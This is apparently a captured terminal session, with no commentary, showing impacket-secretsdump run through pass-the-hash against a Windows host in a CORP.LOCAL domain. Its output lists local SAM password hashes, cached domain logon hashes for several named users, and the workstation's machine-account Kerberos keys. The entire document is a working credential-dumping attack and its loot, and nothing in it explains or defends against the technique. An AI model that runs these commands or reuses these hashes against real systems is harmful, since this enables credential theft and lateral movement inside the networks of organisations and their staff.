 ❯ impacket-secretsdump administrador@192.168.20.131 -hashes :a87f3a337d73085c45f9416be5787d86
Impacket v0.11.0 - Copyright 2023 Fortra

[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xe9577d5407e83d18c09f90a445720853
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:c69fdc762122ae7ffdef92975562ac63:::
WS01:1001:aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
[*] Dumping cached domain logon information (domain/username:hash)
CORP.LOCAL/empleado1:$DCC2$10240#empleado1#acb5cb117fc5febcaca199bd20555359: (2024-03-04 13:14:22)
CORP.LOCAL/Administrador:$DCC2$10240#Administrador#d985061c53bf303cbac8673fb7e33364: (2024-03-04 12:51:37)
CORP.LOCAL/marleen.julia:$DCC2$10240#marleen.julia#aa571686754ba082152c0801f2d88bea: (2024-03-01 16:13:21)
CORP.LOCAL/celina.nevsa:$DCC2$10240#celina.nevsa#c2d09e91adfb8a821a509b7f9f78bc0e: (2024-03-01 18:55:15)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
CORP\WS01$:aes256-cts-hmac-sha1-96:d292c8ead593aacee542c73a25d9d49d2cceba8a122fa271057169b93f70b98c
CORP\WS01$:aes128-cts-hmac-sha1-96:2230ad09581b332ba3730d0de0c63f40